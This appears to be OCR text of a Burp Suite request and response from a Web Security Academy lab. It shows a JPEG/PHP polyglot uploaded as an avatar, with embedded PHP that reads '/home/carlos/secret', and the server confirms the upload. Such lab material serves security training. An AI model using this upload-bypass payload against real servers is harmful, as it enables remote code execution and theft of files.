 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1a00e903b33537c0b30e10004500b1.web-security-academy.net
3 Cookie: session=jGngV2pRjsfDBQcqKlbaIjVjpIw0xzQO
4 Content-Length: 86071
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvGFaF500jcyQfbWF
6 Connection: close
7
8 ------WebKitFormBoundaryvGFaF500jcyQfbWF
9 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test_polyglot.php"
10 Content-Type: application/octet-stream
11
12 ÿØÿàJFIFÿþQ<?php echo 'PRPLBX ' .
file_get_contents('/home/carlos/secret') . ' PRPLBX'; ?>ÿÛ
13
14
15
16 +!$2"3*7%"0
17 "
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 14:41:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 150
8
9 The file avatars/file_upload_test_polyglot.php has been
uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
341 bytes | 183 millis
INSPECTOR